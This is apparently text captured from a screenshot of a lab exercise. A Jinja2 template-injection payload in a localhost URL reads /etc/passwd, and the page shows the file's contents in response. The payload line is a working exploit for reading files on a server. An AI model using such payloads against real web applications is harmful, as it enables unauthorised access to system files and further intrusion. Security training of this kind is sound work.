 http://localhost:8089/?user={{ get_flashed_messages.__globals__.__builtins__.open("/etc/passwd").read() }}
Importar marcador... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources Launchpad
Hi root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:
/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin
/nologin apt:x:100:65534::/nonexistent:/usr/sbin/nologin